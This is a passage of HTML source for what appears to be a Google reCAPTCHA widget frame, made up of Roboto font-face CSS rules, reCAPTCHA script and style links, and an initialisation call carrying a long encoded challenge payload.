  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eoT72UtJN8joj-hR5-hP1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eoT72UtJN8joj-hR5-hP1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eoT72UtJN8joj-hR5-hP1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldO0PCjMKCwrgme8O2IWnDtsKrYmjCscO5w4VcVsKJIcKGY8KOLcKrwrRPwrfCkB4LwoN7w6vDkR5uwrzCvkM3wrrDoklAFsOfwrlAw6HDnmXCnF8fwrbCicO/[base64]/CqWlHDMOaHMKNfEPCsHYcHF7Djk3Dr8OBwrEDZMK7cMK9w49CM8KcL8OAw6HCrXfCgsOjw7QlR8OrVTkAHsO1w6nCscObw4rCk1J8w7prwpnCq3gODwhhw4fCuzLDhl8oaiQKBBdjw7bDojJjAT9EaMKow5oIw7zChcOkU8O+wrFjKsKtHsK/SEd+w6DDixPDusKCwojCnHnDn0HDtD4zTCEjXB4sWcKSwpJ2wp98ByYBw5/[base64]/[base64]/YEMsUcK2woTDoMOyw5kAEiU9wq5oXE3CmRTDusOYw67Ch8KzW8KeZhPDlFM9woorw5NOwpvCgzfDuMOhbxTDjVzDrsK1wqHDuhbDh2/[base64]/wrd/[base64]/[base64]/[base64]/DulcKB8ObwoRKwpPDu3cSw6/[base64]/Dt2YiFm1aYy/CvmbDjwQuwoQSFVvClAXDiUdzAcOIw7PCtW7DnMOtYXpsw7RPRU18w7nDi8Oqw6gLwo0nw5ZlwpjDnz4/TwHComUvS8KTMcKAwpPDixXCph7Cjg8KVsKlwoN2FzzClcKEw4LChijCtcOpw4nDlUFoDj/ChxvDnMKsw6Nzw47CqXlgwrLDqlIaw4jDmmojM8KdXsO4C8Kwwql/[base64]/CtA4hQ8KCw6MowrcQw5AeWMOBQjDDlcKVw5sOQMKrOMKxCUHDucK4AwQ4w4Iuw4rDvMK+WSzCn8OrS8OsesKFfcOvWcKzJcKcwovCrSYCwqV+UsOeDcKVw511w7hURMOdSsO+esOxJcOaw6EkJWTCuETDucOGwonDq8ONQcO/w7nDk8Khw5VVCsKDCMOPw64uwrpWw5B6wrRnwoDDvMONwoLDi3tKGsK6B8Kpwp5UwoDCrcOjw6ETUX5Xw77DoRtDKQ7Dn24YMMKVw5YswpnChghfwrLDuyfDucOywo/DvcOnw6vCpMKpwqAWTMKpDxfCrsKINcKJfsOGwpIHw4rCml4hwrLDkVlbw63DoUN0Xw7DtkPCvsK/wqnDq8Osw75fEihbw6zCosKzOMKKw5lewrLCr8Osw6HDgMKuN8O4w4XCokcgwoo3Xw8Pw6sJRMOscxN/w5YrwqvCnF8fw4PDmsKBMzx9USvDlnbCnMKXwozDjMKrwoYWXlFcwojDlh3CrcKwXl1EwovCvMKPw51FbEMOw6/CmlPCm8K/w44kasKaH8KZwpTDjinDtMOrwqoDwo9gMsKtw50sVsOKw5PCtcK3w5DCvGLDo8OEwqd8wqNVwolKe8Ofw7J3wrLCkxd/[base64]/w5HDncKYH30Uwp/DvMKfEcKAOjPCvHLCp8O0wr8JB1HCnR/CvMOIw5XCgHshYMOtw7oMw7gjwowvfTxjCgs+w6PCpAUQN8Obw7NLwqc7wp7CgMKow6/[base64]/CiVzDsMKyLU/CucOhN8OuC8Kkw7bChVQvMcKNw4bChsKyUcOtw7g7woDCvD4Zw6wbRMKXwozCkcOSQsO8RX/Cr1ATdmFFTzrCnRXCiMK9PlscwqPDj19wwqfDjcOSw7vCocOrP07CvHTCswDDt05nNMODDgshwqLCisOIJsOzIEsLZ8Kgw5EUw6XDmcOpeMKqe27Dhg7CvcK+L8OsD8K/[base64]/wqwFwp/CvxjDuibCij0jwpxJNTPDssOlwp3DkMKjEsOXwpLCm3nDjTR0czfCnRQpbUd/wpHCh8OrKsK5w7ANw4/CgmXChMOaHGPCl8KSw5PCmlY4wotIwqnChjDDlsKUwopawqQ0VlnCkBjClMKfwrcPw5vCg8OawoXCi8KGKg05woHDth9NPU/Cj8KVF8OkFsKswrlMVsOmecK2woMAaltBA1xOwqbDiCLCsCFTUMOmSlXClsKONF/Ds8K+N8ONwpBxWUrDmRw2W2XDmzFtw5ZSwpnDskA0w6YiP8KJaFgfH8Opw65SwoFKTUxFKMKvwowQVsKuIcKWJMOxThvClMObw7VCw6zDmMOyw5XDicO7FxPCncKVdcO2ccKLEyLDiSLDtsOSw6XCmMOdw75KwrPDlMOdw4PCvMOBUFpjEcKpwq8Uw4rCplpeJW/Dt1NUb8O8wp/[base64]/CnMOrw7vCtsOCwrfDsB/CoDDDj2zDrT3DkcKSdMK3wo4mwpxMW0wkwqbCqHFhw6dxIUQ7wpF0L8K4AS/CjFBAwrspasKjGcKJwrsbw7jDqsO3fMO8JMOeDWFuw5HDicKkX0Abf8OBw7BrwpbDvTPDg0fDk8KkwpAeQhEgZ1QTw5VowpgkwrV6w6xCblFTEzfCogUCwqxbwqVVw6/[base64]/[base64]/CusO1QW9zbsKGw5nDu3zDjjPCpTHCq8K6FRFdPGkdW2oAw5hSw557wqfDmMKpwq9fwoHDtFrCtCTDgCpqX8OpHR5LWcKiOcKbwrbDk8KgXUlSw7nDhMKJwrxWw6nCr8KGUmPDosKnagnDjkU/wqIHasO8ZERgw6Iiwo0Mwr7DohLCpCtxw4TDj8Osw5REdsO5wonCnMK2wqjDpAnCpTkKdk7ChsOOXisOw6NVwp9Uw5nDpyl9ZcKkZlEPOlrCpsKIwrbDuEBmwqoBHGwJBgRBw5pvCDBmw7lYw6xLSBxPwq3Dn8Ksw63DmsKowrdrMMOAwpvClMK/EjLDr3HCqsOhN8OlfMODwrbDlcKKWF91TV/[base64]/DkHPDhBIbw7NXJcO4ecOAJhTDocKwwqJPPMKHTEoAQsKVwqoow7vDilTDscOAw74iNnp6w4keZU9SwqZ7XsO6LEHDqsKBTmrCusK6FMKJPjfCpiPCgMOhw57Co8KXEGRfwpJYwolJBUF6FcOPC8Kswo/CtsO8PUfDucOhwp1awokYw5h7wqLDqsKKYMO8wpnDsUnDoDTCpMKaNcO9JQg0wrPDscKFw4zDlg5Ow7/Du8K8w4hpPcOXN8ONEsOeVxxWSsOkw4vCknAbUMOGSVcvRWDCo2TDt8OtOG9ow4XDgGRiwqY9FnDDuzJuw4rDuF/[base64]/[base64]/Dlh3ClBYYFSbDoRLCqRURw5diw7Z6YUnCpsOmw7bCoMKawpAPw5zCv8Oyw5RFwrsoU8OiNcOWE8KjZ8Kvw5DCjsOww7nDscKZCUY3DiplwrzDr8KJPVTCkxJIBsOhJ8OXw4HCssKSPsO/QsKRwqbDmMOHw4XDs8OsODhzw5ZRwqo3JsOYLcOOScOkw6d2PMKVEWnDvg7DmMKmwolXS1LChmPDssKIZsKZXsOiEcK7w5Z/XMOwSig4GBrCtTvCgcKhwq1cTX3DvjAxTS9qTDIcNcO/wqzCrsO3T8OhEUorGVTCpcOwcsOcA8KAwokUfcO8wrRrMcO9wr9pM1gXaU4sTE4CRMOENQ3CkULCngUKw5JEwpzChMKtJ00ww6p5a8Krw7nCsMKZw7PChMO6w5jDj8O5KsOvwrhywr/[base64]/[base64]/w4djwpEgKWoYI8ODwo/CvxDCv8O4axDCu8KuBXUJwp5PwrB2Y8OsbcO9wpQmwo/CqMOvw7ouwqMOwp83Gy7Dg1DCuMKFBhFrw7nCkzLCmsKbwqQRLMO/w7zCuWAjW8KaJGTCr8OkSsOMw5Qsw7cmw5l/wpgnZcOeRRImwqhkwp/CjcODVX9ow7zCo2Q6M8Kkw4fCqsOxw60KZW7CnMOuf8OEG3nDqjrDkxfCjcKFTi/Cmx7CkgnDkMKGwo7DlW03CnkUI3EcasKnO8KAw7DDszjCh2lPwpvCn1tpYwXDvQ/Cj8OXwrjCsTUVYMOSw60Ww5kww7/[base64]/[base64]/[base64]/[base64]/CrHtAwoRNYVEHQSPCq8OOw7p0wpLCksOtF1VrbsKhTyLCjm7CoMOUUB1jFlbDnMKZfjhkXhouw7k7w5vCjCLCisOyGsOiemXDocOdKQfDu8KEDTgMw47CtVDDvsOrw7bDrsKUwpYNw5jDgcO+UyHDpQvDi3oIw5w/wqDCum1IwpfChCHDiRxIw5PCihATLsOew5zCqwzDpBB6wqIZw6rCvMK0w5hnHSBCOcKMX8K/c8O0w6Bew6/Co8Osw69BAlwGO8KvWQMJZyMBwrDDiGvCvBcbMBg4w6/DnB1/w5DDikRsw4/[base64]/DiSjDisOKwr4XwrPCuMKDwp9Kw5MYMn3DnmvCuXXCmsKPHcKBw710MzfDjsOtwqFLBj/ClMKLwqHDtCPCgMKHw7bDj8OBe0YkT8KYKwHCrcOYw54ONsOlw5BHw64Ew57DqMKZGWvCncK3dwIlbcO4w6xQQF10EVvDlEzDnnoMwo9KwqVpBxgfMsOawqNUMwXCrCHDqmQSw6BMcz/CkcK9KhHCuMKIQlDDrMKawrNaVQNeaAZ7MhrCgsOIw5nCtlzCl8ORY8OpwpkXwrQAaMOXwrxawpHCvcKHB8KKw61MwrhUV8KpJ8OKw6ErKMK4HMO8wpcJwrgpSnB+c2EdWsKtwqXDrijCjVwwHGvDv8KZw4rDhsO3w6zDrMKMMAMkw4EmDMOQI2/DusKyw6Rkw7jCoMOJLsONwrLClXpbwpXCtMOuw6tJLRxhwpbDocOhch5NH0/DisOOw43DhUl1bsKowq3CusK7wobCkcOVIVjCr2fDr8O9JMOzw6hBYks7Z0HDq1t0w6/DlXJ4LMOsworDmcKOUThAwrMmwp7DnjfDp3UfwrAWRsOlExF4wpDDsV7CjzgYU2LCkTwwUsKUHsOywrDDvxA5wol1d8Olw4PDqcK1NsOqw6vDvsK0wqx2w7MPFMKywo/[base64]/Dom/Cj2TDkALCmcKcwrnDicOFXcKBf14Zw51Ne0RITMOlPQzCi8KtM8KAw4Y3IiHDtB8rXl7Dm8OSwrYhUcKxdi9Rw7Q1wpINwoZEw5fCvVHDosKBCRMkacO8dsOUY8KbeWpTwr/Dg2Iqw4wiaDPClMOBwpUiQQ9bw4A7w4fCosOzJsKHOA9pe23CpcOGQMOVU8KeQ1VdRn3Do8KwEsO2w4rDjXLDsVMGUUzDnARJbV44w6rDgxnDlkLDj1fDnsK/wrfDjsONRcOnAcOmw5NJH3FDXMOCw5LCpsKyVcO8KktDKMONw4UZw7LDtVJfwoHDsMO3wpsuwq12w7jCgS/[base64]/DrzwPbsKvMcKMQkzCg8Kqwo/CmEzDuMOsw6NiZzVQwocsw7/CpUx+w6zDgUMQcSDDtMKWLCNAw7lVwqQww7/[base64]/V8KswoUKwqXCmcOdOMKSw7/DjjDDgibCpDUywoV1B8OPwoDCoMKUw43DrEHDhyYXQMKwfSUZw6zDqcKaSsO6w6pPw4pnwrPDn1bDo8O/McKPZgN2w7Vaw6csFGlDw6wiw7DCgB5pw6NYYMKRwoXClsO0w41Jf8OxY15hwqcDYcO8w7XDvwzCr2sPMyd/w6cAwqXDg8O4w63DscK0w6nDtMKKdMO3wo/CpHkYIMKwbcKjwqdew6PDjsOxLW3DhcOvHgvClcO/bMOvVihhw7PCnCLDoVbDmcOkw5TDl8K1dk1/PcKzw5FkXkQkwoTDtiI8YcKLw4rDoMKsHxTDtAFhfzHCtyzDhcO2wqHCnwLCqsKBw5HClE3CgzrDoGMpXMO2PnskE23DrSFWU0oCwrnCl8OYEWtIRCHCisOkwpEoRQZCVgvCmsOMwo3DtMKHw6XCqS/DuMO0wprCpVIow5vDlMOewrbDtcK+biXCm8KCwpBNw7AYw4DDmsO5w4dmw6h3ED5GFsOPFS/DogTDnMODTMOWFcKcw7zDocOIAcOFw5NEIsOUG13CryEGw58kRsOWAsKrdhUgw6wOJsKCOkLDrsK7KTrDnsKrD8OQWULCuEN8NAbCkTzChFpbCMOAYX0/w7/DoA7Cl8OLwq8Aw7BJwo/[base64]/[base64]/DmkrCjcKaSAPDuWrDoUQmdE/[base64]/DmMODCsOnw7/CisOCMzwFw4XCiV/CqTzCuhPCghPCq27CsnIZAkIbwpJ3wpvDoUpswprCqcOswrrDjsOdwrlZwp4FGMOtwoB+cEUgw7h/GcOqwql/w7UzIWEEw6oLYC3CmMOTJAB2woPDsArDnsKNwonDt8KxwoPCmMKFPcK8BsKkwpELdTxJD3/Cs8OISMKIccOtcsK9woLDhybCimHDrHhfYHJuGsK6dAzCqAHDhm/DisKHIMOdK8OrwoQTVgzDg8O0w5rDrMKbOMKxwp5yw6LDglzCgzwBBilZw6vDqsKAw7/DmcKew7NnwoReA8KmRVHCmMK6wrkRwobDlTXCnlgjwpDDh3gbJcKlw5jCvxxWwoUAY8KIwopbfw9TeQhlPMK7fkwNSMOowr0zY21/[base64]/DpxVow5p6asKoQcK2wo8Tw67DncKsw5vClDNOej3DiEkuK8OEwqXCvlUZeMOKL8KewpvChk1ePSjDssKbJHnCpC4DdcOEwpHDhcKGdnLDo3nChsO7HMObOErDtsOtMMOBwqfDnBtxwrHCpcO0UsKPZcOQwqvCvzJzaC3DlB/[base64]/CgkZnwoXDm8O2XsOvAMKoQ3EXwoDDuMKmPMKZw6ciwqkkw6PDtj3CqFQOY0BsVcOBw5UpG8OBw5jCi8KCw6gaSh9JwqDDiiTCtcKlTHEgAGvCkALDiRwJf1R6w5/Dm2UaVMOQXMKXCjnCjMOOw5rDlwrDqsOmAk/[base64]/ClsKvw5UHDwwbwroqwpJyLgQnW8KoIQvCrh9/CcOWwpwPwrddwqPChlvCqcOnPnfDp8KhwoZ8w6sKCMObwqfCn1wuA8KswrwYZ33CsVV+w6vComDDvsOBWMKhMsKoIcOaw7YcwovClMO+BsOvw5LCucOJaCYHw4cGw77DosObRsKqwq1/wpnChsK9woV/Bm/CuMOXJMO5MsO2Qltxw4NoXXUzwo3Do8KFw7g6TsKYIsKJCMOvwpbCpG3CmzpswoHDu8Ozw5XDkgTCgHNcw70oQW3CqixudcOyw5dcw73Dr8KRZlYPCMOWV8OzwpXDnsOhw6TCocOudAXDn8OWYcOXw6vDtE/[base64]/DkcKXekIzw4JDw5QdRMOfbzTDq8KuJCvDtcOxOm/CmQHDh8KxHsO/ZVoSwqfCr0gxw44swpQywq7DrwbDtMKzOMKhw6JWZGwNb8OlXMKzPETChWJVw4ceZV1Pw6nCs8KYTn/CoGLCscKQXFXDnMO5NQ5SG8OBw5zCvB4Aw57DmMOfwp3CvVURCMOKZQxAQjkewqEkaXsAQ8Ksw6ZgBVpYTGHDq8Krw53CvcKGw5wjXzctwo/CtArCiwbDm8O7woElMsOBLilFw71/FsK1wqoYBsOuw7MowpnDo3LCvMKDM8ODUMKDBcKXfsKeTMOmwpkYJCHDoF/DrwAKwrhrwoc4JndgEsKCHcOMGcOSVcOTacOTworColDCosKTwqATVcK5J8Kwwpg/BMKGSsOqwpXDnR0awr1EVjXDs8KTYMOxMMOuwrJ/w53CiMOjBzRrVcK8FcOrVsKPNg5UPMK5w6XCnTfDpMOAwqhbO8O7PHkabsKVwonCgMKzXMKiwoEeFMOvw7oCZFbCkU3DkMOmwrpEasKXw4QaPAFZwpkfDMO/G8Oxw5oOYsKvA24BwojCusKVwrppw7/DpMK0BRDCjEPCr2c/DsKkw4MRwoXCn1NjSEEXF0cnwo8kH1oWD8KlO1syA3vCgMKjCsORwpbDtMOkwpfDmCF/aMKTwrLDqU5decOcwoBUPWjDliZ5ZEY/w7zDlsOtwo/DhHDDuTdTBsOFRg0iwqrDlXZdwr3DtEPCplFUwrDCoXAjGX7CpmZ0wr3Cl1fCs8KHwpUCQ8KVwo9PFB7DviDDgURGacKYwpE3e8OZCA0aGC95EDTCpmlsFsOdP8OTwqUvBmcQwrMWwoDCkX1YFMOkaMK3OB/Dky12UMO0w7nCvsOuEMO7w5VPw6DDggU2DVM4PcKIP0DCl8K5w4gZF8OOwqc4Bkhgw4fDv8OUw7/[base64]/CuMKbTgN2A2/DvksewrPDswMMw53DhsKMc8K+LETDj8OVZkTDjGgsIF3DicKVwqkMZsO7wp0Uw4Vow7Vdwp/Dv8KBVsO/wpEhw74AasO2KMKpw4TDvcKRJTVnw5rCoyggYBwnVsK7bjxWwrzDokTChh5hTMKEccK/[base64]/[base64]/[base64]/CqsO2wpzCpcO1PcK/[base64]/CjMOYwrBCHDnClTPCmsO2PR17HcK4DyfCqUPCn18sUWI/w53CqcKHwrPDgHXDpsOsw5EKZ8Oiwr7CtnzCvsOMacKLw5EwIMKxwonCoXjDmBTCu8KywpDCvUbDjsKwWcO3wrXCtG8xEMKnwppiMMO7XjI2YsK3w7cbw6ZFw7vDpVsvwrDDp1tCQngjHcKPARkeC0LDslxScgJTOncfaiPDkwTDsQ/Cpw3CtcK/[base64]/DlWsuw6TCjsKqV8KMw4DDucO0w4EcwqFsw43Cm2sLw6V6w49/VcKPwoTDq8OCKsKew47CiRvCkcK5wpvCisKfbGnCscOtw6Ycw4Rswq4jw74/w7rDqnHCt8Kkw53ChcKJw4PDn8OJw5VWw7rDkR3Dpy0Tw5fDqD/CmsOwLyl6eRLDlVzCoissBFJCw4bCnsKOwq3Dq8ObGMOPGSIXw5ljwoJ/w7rDq8Kjw7p7SsOObXpmBcK5w5Bsw7g5PxRuw5wVSsO1woAFwqXCocKBw600wp/[base64]/BMO8w7khw6x4NcOhwqrCjGDCjivCisOow47Cp8K6KgTDl3LCkCJuwrQdw6BaZAo7w7PDh8KPGShGIsOnw7FRLXM8w4cLHzDDq0dWVMOVwo4vwrkFKMOsbMK1fRw2w7TCoAdZVgY1Q8Kgw7wdcMKhw6DCuUM/woDCjMOyw7FGw4p8wonCmcK7wp/Co8OcF2/DmcKLwotdwo1GwqljwrcxYcKUTsONw4IMw6wxOAbCokDCvMK7TsO5bAoOwpMsZcKNfFDCuw0HbcOPHMKGDMKkYMOww7HDlMOEw6bCjsK/O8O+csOQw63Cn2U+w7LDt2fDr8KpY3vCg1grNMO/[base64]/GFzDg8OxQDgZwrBMwphrwr8Mw6UUPy1aw4jCk8Ouw63CicKZwrRjdxVDwo5ZZAvCsMOjworCgsKzwoo/w70uRUh6AAVjRWcKw4tGwrzDmsKEw5fClVHDtMKAw6LDh3Bew5F3w6sqw5LDlRTDucKhw4zCh8OEw4rClBI9dsKEWMKtw59XWcK+wrrDkcKQGcOhVsKbwqfCjX97w75Sw6XCh8OcA8OHLU3CqsOxwoBJw4/DusO/w7rDu2Apw47DlMO5wpMfwqnCmg1two9oXMO7wqTDjMK5ZxzDoMO3wqVNbcOKUcOWwrTDlGzDuAYxwqrDs2Bcw509F8Kiwqk2SMKoeMO8XkJyw4swT8OoU8KraMK7VsKxQ8KnSSVcwotqwrrCjcOVwqXChcOxX8OFS8KRVcKZwrvDnF08CsK1JsKpPcKTwqY5w57Dun/[base64]/cXohw5pvwq40chLDulfChl/DixLChi7CusK9JMOtw70TwrrDqGjDmsK6wrBTwo/[base64]/CjFTDjcK9w5fDtCcpwrgxbztuNcKhJ0PDqVIKdUrDpMOPwr7DkMK7IAvCicOawpcOY8KUwqXDnsK/[base64]/eW3DlsKMZsKSwqDCj0jCljFdwp/ChsKTw4XCuG7DiR7DgcORG8KDREdGMcOOwpXDnsKYwp0aw4jDucKjIsO0w7MqwqAJdi3DpcO7w5MiSS0wwpQYCQbDqB3CpQTCgiF+w78PfsKnwq3CrDpuw7xxaGLCsiLCicKeQEkmw4NQU8Kvw5NpUsKxw6BPKn3ClRfDqQIjw6rDsMKuw6J/w4FRF1jDucKCwoHCrhUIwrbDjRHDtcO1fVwYw5kvDMO4w65sL8OPWMKrRMKDwojCvsOjwpkTIsKSw5sICj/CmQhQPGXDp19SXMKAHsOJIwAvw5p3w5fDqsKba8Kuw4rDn8OoSMOobcOcW8K+wqvDvDbDoRQhWxIEwr/DksKtb8KPw43CgMK1GkMED3cVOcKCYwbDh8OWCG/ChXYHHsKfwqrDiMKLw6dpVcKDD8K6wqURw7MhT3rCo8OAw7zCqcKeUz46w5oow5TCm8K5YMKGYMOyK8KnCsKQfCcJw6YWfVVkOzTDhR9ww6jDkXpTwoNpBAt/bcOaHcKvwrIwHsKhCx9iwoMqcMOzw7Ird8OOw4lkw6kRLCbDgcOxw7p5EcK6w5FxRcO0WjvCnEPCq2PCgALCrRTCiClPK8O5N8OMwpEAKzgmGMOqw63Crms9XcKAwrhyR8KKasOCwpATw6AGw7UGw6/DkWbCncOlXsKWGsOVIgHDt8O2wop5OTHDv3huwpB6w6bDtiwXwrczHGlicVDCkCEbHsKWLcK+w6hUSsOYw6LCksOkwowxGyLCuMKOw4nCl8KrSsK+DyVIC0c7woEWw6A2w4V4wr3CmhzDvMKSw70wwptLDcOVFy7CjitOwp7DmsO7w4PDlH/DgFMCccKkIcKJJcO8TMOBAVbCsBYDOgUve2DDshpYwo/[base64]/ChMK2w7XDkE12GSwbw6zCmsOPw6REwpPDvgnCnA5ywq/CqBlTw6sOdhB2dXvCtsOsw5rCs8K4w6xsGyfCqDlywpppNsKnRsKXwrDDiTMlcgLClUDDqFU3w6c/[base64]/Q0E/w5opIh3Cg3g9wpwOw6bCtMKuNVLDrlTCnMOZFcKiQsOQwr8HRcKMfcK2Rk3DoDABF8OQwr7CiQc+w7DDl8OHXcKnVsKJP3Bfwowvw7tNw78VBT4PeVLClzrCkMOnHH1Gw5TDtcKzw7PCqRwOwpMEwqPDpk/DoXgzwq/CmsOvMMO6EsKPw5I1F8KbwpNMwpXCjcKoaQEGeMO6KMKNw4zDlEwJw5U1wpHDr2/DhUo1VMKqw7YGwoE0MkfDu8OjDHnDu2FxZcKDFGfDr3zCrGDDrwVQI8K7J8Kzw5PDlsKYw5zDvcKIHsOYw4rCjkjCjELDp28mwrpdw6U+wpxUfsOXw5TDlMOpXMKwwrnCmnPDvcKwYMKYwpvCrsO4woPCtMKaw5QJwrJuw7ckdCLCgVHDnFYJDMKuTsKcPMKqw6/DqxU+w41WeifCvhoYwpQFABvDjsKYwoDDpMK+wq/DnQ1Iw7TCscOWJMKQw59Ew6wcN8K+wopiNMK0wpnDqFvCl8Kcw5rCnQ0sB8KQwp0QGjbDkMKVLUPDnMOgHVVqLyfDi1PCqUVrw6JaVsKJSsOhw6rCtsKpJg/[base64]/DvDjDn8K2dcKZVUrDh8K+dsOnw58AUG0AKm81QMOBWFTCiMOlU8Oow4jCpcOiNsOaw5huw5XCi8Khw65nw49wZMOldHZ7w7JndMOnw7MTwr8RwrjDmcK/wpbClSzCkcKiS8KeC1FjMWxqSsOBa8OIw7h8w5DDjMKmwr7DpsKKw7PCv0tIATASSnZOU1g+w6nCscOaUsOmbw/DpFXDhMOZw6zDpRTDhcOswodNBAvDjgxvwpRufMOIw6Iawp85NGrDlMO5EcKhwqBBPhBAw6bDtcORNS7CtMOCw5PDu0nDqMKeDlItwpNtwp0Fa8OLwqoFWV7CjQFlw7YPZ8OkUFzChhDChh/Cnl5MIsKxNcKMdcOzI8ObbMOEw4YNPFVAOyDDusOJZjDDpsKdw5fDpjHCnMOkw7tcXwLDtjPCm3pWwrQJW8KiUsOywoZEXxQEEcO8wpdxf8K4cRvCnALDijl7FDk5TMKCwotGacKLwp9Bwoxrw5vDuQ58wqZ6BS7DocK3LcOgOF7CojMQBBXDkCnCgsK/YcKMAmJXRHvDosOGw5PDkCbClRYRwrzCmwvClcKWw7TDl8O9CsOAw6TDgMK8UCJtO8Kvw7LDol5U